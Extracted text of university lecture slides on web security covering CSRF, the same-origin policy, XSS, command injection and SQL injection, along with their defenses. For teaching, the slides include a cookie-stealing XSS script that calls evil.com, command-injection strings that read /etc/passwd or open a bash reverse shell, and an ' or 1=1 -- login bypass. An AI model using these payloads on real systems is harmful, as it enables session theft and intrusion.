Slide 1
Lecture 23: Web Security (cont'd)
CS 181S December 10, 2018

Slide 2
Networking Stack
7 - Application
Deliver content
HTTP
6 - Presentation
Manage encoding
User Space
5 - Session
Manage sessions
TLS/SSL
4 - Transport
Deliver (un)reliably
TCP/UDP
3 - Network
Deliver globally
IP
Operating System
2 - Data Link
Deliver locally
Ethernet
1 - Physical
Deliver signals
0s and 1s

Slide 3

Application Layer HTTP
HTTP Request:
HTTP Response:
Request Method
Path
Protocol Version
Headers
Header
Body
Notes:
Demo: course website w/ web inspector + wireshark

Slide 4
Vulnerabilities by Year
Notes:
https://www.cvedetails.com/vulnerabilities-by-types.php

Slide 5
Vulnerability Occurrence in Applications
Notes:
https://www2.trustwave.com/rs/815-RFM-693/images/2016%20Trustwave%20Global%20Security%20Report.pdf
https://www2.trustwave.com/rs/815-RFM-693/images/Trustwave_2018-GSR_20180329_Interactive.pdf

Slide 6



Cross-Site Request Forgery (CSRF)
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server

Slide 7
CSRF Defenses
Secret Validation Token:
Referrer Validation:
Custom HTTP Header:
User Interaction (e.g., CAPTCHA)
<input type=hidden value=23a3af01b>
Referrer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 8
HTML
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>CS 181S - Fall 2018</title>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,600,700,700i' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Inconsolata:400,700,700i' rel='stylesheet' type='text/css'>
<link href="resources/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="resources/css/main.css">
</head>
<body>
<header class="site-header">
<div class="navbar navbar-inverse navbar-fixed-top">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="/courses/cs5430/2018sp/">CS 181S
<span class="hidden-xs hidden-sm">: System Security</span>
<span class="hidden-md hidden-lg"> - Fall 2018</span>
</a>
</div>

Slide 9
Domain Object Model

Slide 10
Dynamic Web Pages
Server-Side
Client-Side
PHP
Ruby
Python
Java
Go
Javascript
Notes:
Demo: minesweeper in javascript

Slide 11
Same Origin Policy (SOP)
Data for http://www.example.com/dir/page.html accessed by:
http://www.example.com/dir/page2.html
http://www.example.com/dir2/page3.html
https://www.example.com/dir/page.html
http://www.example.com:81/dir/page.html
http://www.example.com:80/dir/page.html
http://evil.com/dir/page.html
http://example.com/dir/page.html

Slide 12
SOP Exceptions
Domain relaxation: document.domain
Cross-origin network requests: Access-Control-Allow-Origin
Cross-origin client-side communication: postMessage
Importing scripts

Slide 13
Cross-Site Scripting (XSS)
Form of code injection
evil.com sends victim a script that runs on example.com
Notes:
scripts can be imported from remote origins, have privilieges of imported page (not source)

Slide 14
Reflected XSS
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
4
click on link
echo user input
Victim Server

Slide 15
Reflected XSS
Search field on victim.com:
http://victim.com/search.php?term=apple
Server-side implementation of search.php:
<html>
<title> Search Results </title>
<body> Results for <?php echo $_GET[term] ?>: ...</body>
</html>
What if victim instead clicks on:
http://victim.com/search.php?term=
<script> window.open(“http://evil.com?cookie = ” + document.cookie ) </script>

Slide 16
Reflected XSS
Attack Server
user gets bad link
www.evil.com
http://victim.com/search.php?
term= <script> ... </script>
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>

Slide 17
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
2
User Victim
3
request content
receive malicious script
Server Victim

Slide 18
Stored XSS attack vectors
loaded images
HTML attributes
user content (comments, blog posts)

Slide 19
Example XSS attacks
Notes:
Samy worm (2005):
Yahoo mail (2016): https://nakedsecurity.sophos.com/2016/01/21/xss-bug-in-yahoo-mail-could-have-let-attackers-take-over-email-accounts/
Stored XSS on ebay (2017): malicious sellers added scripts to legitimate product listings to redirect users to a spoofed login page that harvested credentials before redirecting users back to a legitimate eBay page.
https://news.netcraft.com/archives/2017/02/17/hackers-still-exploiting-ebays-stored-xss-vulnerabilities-in-2017.html
Expandable ads (2018): https://threatpost.com/once-popular-online-ad-format-opens-top-tier-sites-to-xss-attacks/137681/
Wordpress (2018): create admin account
https://www.bleepingcomputer.com/news/security/active-xss-attacks-targeting-amp-for-wp-wordpress-plugin/

Slide 20
XSS Defenses
Parameter Validation
HTTP-Only Cookies
Dynamic Data Tainting
Static Analysis
Script Sandboxing

Slide 21
Command Injection
Key issue: exporting local execution capability via Web interface
Request:http://vulnsite/ping?host=8.8.8.8
Executes: ping –c 2 8.8.8.8
Simple command injection
Request: http://vulnsite/ping?host=8.8.8.8;cat /etc/passwd
Executes: ping –c 2 8.8.8.8;cat /etc/passwd
Outputs ping output and the contents of “/etc/passwd”
Getting sneakier…
ping –c 2 8.8.8.8|cat /etc/passwd
ping –c 2 8.8.8.8&cat$IFS$9/etc/passwd
ping –c 2 $(cat /etc/passwd)
ping –c 2 <(bash -i >& /dev/tcp/10.0.0.1/443 0>&1)
Notes:
| is pipe
$IFS is environment variable for inter-command separater (by default, space), $9 is ninth arg (always empty string)

Slide 22
SQL Injection
SQL Injection is another example of code injection
Adversary exploits user-controlled input to change meaning of database command

Slide 23
SQL Injection
Web
Browser (Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me' AND pwd='1234'
DB

Slide 24
SQL Injection
Web
Browser (Client)
Enter
Username
&
Password
Web
Server
SELECT *
FROM Users
WHERE user='me' AND pwd='1234'
DB
What if user = “ ' or 1=1 -- ”

Slide 25
SQL Injection

Slide 26
SQLi in the Wild

Slide 27
Defenses Against SQL Injection
Prepared Statements:
String custname = request.getParameter("customerName");
// perform input validation to detect attacks
String query = "SELECT account_balance FROM user_data WHERE user_name = ? ";
PreparedStatement pstmt = connection.prepareStatement( query );
pstmt.setString( 1, custname);
ResultSet results = pstmt.executeQuery( );
Input Validation:
Case statements, cast to non-string type
Escape User-supplied inputs:
Not recommended

